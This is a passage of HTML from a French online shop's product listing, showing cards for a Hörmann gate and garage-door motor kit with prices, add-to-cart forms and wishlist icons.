4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/113233/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="113233"/>
            <a href="https://www.domo-confort.com/kit-moteur-pr-portail-battant-2-vantaux-rotamatic-2-bisecur-chauffag-e-h-rmann-ho4512611.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-113233.window="$el.src = $event.detail"
             alt="Kit&#x20;Moteur&#x20;porte&#x20;garage&#x20;Promatic&#x20;S&#xE9;rie3&#x20;BiSecur&#x20;moteur&#x2B;rail&#x20;moyen&#x20;2parti&#x20;H&#xF6;rmann&#x20;&#x2F;&#x20;Produit&#x20;remplac&#xE9;"
             title="Kit&#x20;Moteur&#x20;porte&#x20;garage&#x20;Promatic&#x20;S&#xE9;rie3&#x20;BiSecur&#x20;moteur&#x2B;rail&#x20;moyen&#x20;2parti&#x20;H&#xF6;rmann&#x20;&#x2F;&#x20;Produit&#x20;remplac&#xE9;"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/H/O/HO4512611.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">HO4512611</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">HO4512611</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/kit-moteur-pr-portail-battant-2-vantaux-rotamatic-2-bisecur-chauffag-e-h-rmann-ho4512611.html">
                Kit Moteur pr portail battant 2 vantaux RotaMatic 2 BiSecur + Chauffage Hörmann            </a>
        </div>
        <script>
            function initPriceBox__69708f192b219() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f192b219()"
                 @update-prices-113233.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="113233" data-price-box="product-id-113233">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-113233"        data-label="TTC"        data-price-amount="1014.060001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">1 014,06 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-113233"
                  data-label="HT"
                  data-price-amount="845.05"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">845,05 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,52 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(113233)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(113233)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                            </div>
        </div>
        <div class="border-t border-progress-bar pt-6">
            
    
    
    <div class="flex justify-center order-2 col-span-4 pages">
                    <strong class="sr-only label pages-label">Page</strong>
